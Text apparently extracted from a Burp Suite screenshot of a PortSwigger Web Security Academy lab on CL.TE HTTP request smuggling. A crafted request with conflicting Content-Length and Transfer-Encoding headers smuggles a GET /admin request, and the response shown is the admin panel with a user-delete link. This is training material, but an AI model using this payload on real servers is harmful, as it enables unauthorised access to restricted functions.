 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://ace61fa51e358f1880f457fe00ea0007.web-security-academy.n
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ace61fa51e358f1880f457fe00ea0007.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te
Connection: close
Cookie: session=l1bNRnNrmbde6a0ulgqQO02GldDR4TSr
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 53
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host:localhost
foo:bar
Response
Raw Headers Hex HTML Render
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>